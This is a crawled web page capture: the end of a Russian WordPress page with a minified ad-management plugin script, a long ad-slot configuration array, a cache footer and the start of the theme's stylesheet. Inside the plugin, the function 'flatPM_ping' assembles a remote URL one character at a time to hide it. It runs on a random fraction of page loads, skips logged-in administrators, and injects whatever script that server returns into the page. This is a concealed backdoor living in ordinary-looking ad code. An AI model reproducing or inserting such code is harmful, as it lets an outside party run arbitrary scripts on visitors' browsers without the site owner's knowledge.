0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"48419","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"48424","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"48409","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"48406","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"48426","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"48420","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"48407","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"48423","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"48421","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"48410","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"48425","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"48408","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"48412","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"48411","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"48417","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"48429","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"48418","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"48427","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"48428","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"48430","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"48431","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48415","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48422","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"48416","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"48413","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"48414","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"48432","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"48436","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"48433","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"48434","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"48435","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование Object 0/703 объектов с использованием redis
Кэширование страницы с использованием disk: enhanced 
Кэширование БД с использованием redis

Served from: neptun21.ru @ 2024-05-13 09:46:59 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://neptun21.ru/wp-content/themes/rusup/assets/css/style.css
body_size: 9636
content:
@charset "UTF-8";

:root{
    --primary-color: #165078;
    --second-color: #F0CD38;
    --gradient_main: linear-gradient(to right, #ffb308 0%, var(--primary-color) 100%);
    --background-light-color: rgba(205, 219, 231, 0.37);
    --icon-color: #55BAE6; 
}


a, abbr, acronym, address, applet, article, aside, audio, b, big, blockquote, canvas, caption, center, cite, code, dd, del, details, dfn, div, dl, dt, em, embed, fieldset, figcaption, figure, footer, form, h2, h3, h4, h5, h6, header, html, i, iframe, img, ins, kbd, label, legend, li, mark, menu, nav, object, ol, output, p, pre, q, ruby, s, samp, section, small, span, strike, strong, sub, summary, sup, table, tbody, td, tfoot, th, thead, time, tr, tt, u, ul, var, video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font-size: 100%;
    vertical-align: baseline;
    background: 0 0;
    font-style: normal;
    font-weight: 400;
    line-height: 1.5;
}

body {
    margin: 0;
}

body, h1 {
    padding: 0;
    border: 0;
    outline: 0;
    vertical-align: baseline;
    background: 0 0;
}

article, aside, details, figcaption, figure, footer, header, menu, nav, section, video {
    display: block;
}

:focus {
    outline: 0;
}

body, html {
    height: 100%;
}

a, body {
    color: #3c2e3f;
}

body {
    min-width: 320px;
    font-family: "Ubuntu", sans-serif;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
}

ol, ul {
    list-style-position: inside;
}

a {
    -webkit-transition: .2s;
    transition: .2s;
}

a img {
    -webkit-transition: opacity .2s;
    transition: opacity .2s;
}

a, a:hover {
    text-decoration: none;
}

a:hover img {
    opacity: .8;
}

input[type=email], input[type=password], input[type=tel], input[type=text] {
    width: 100%;
}

input[type=email], input[type=password], input[type=tel], input[type=text], textarea {
    display: block;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    position: relative;
    padding: 10px 20px;
    background: #fff;
    border: 0;
    font-family: "Ubuntu", sans-serif;
    font-size: 14px;
    font-weight: 300;
    line-height: 20px;
    -webkit-transition: .2s;
    transition: .2s;
    -webkit-box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    box-shadow: 0 0 15px rgba(201, 204, 221, .4);
    border-radius: 10px;
    z-index: 2;
    -webkit-appearance: none;
}

input[type=email]:focus, input[type=password]:focus, input[type=tel]:focus, input[type=text]:focus, textarea:focus {
    -webkit-box-shadow: 0 0 15px #ffd5c5;
    box-shadow: 0 0 15px #ffd5c5;
}

textarea {
    overflow: auto;
    width: 100%;
    height: 200px;
}

.button, input[type=button], input[type=submit] {
    display: inline-block;
    position: relative;
    cursor: pointer;
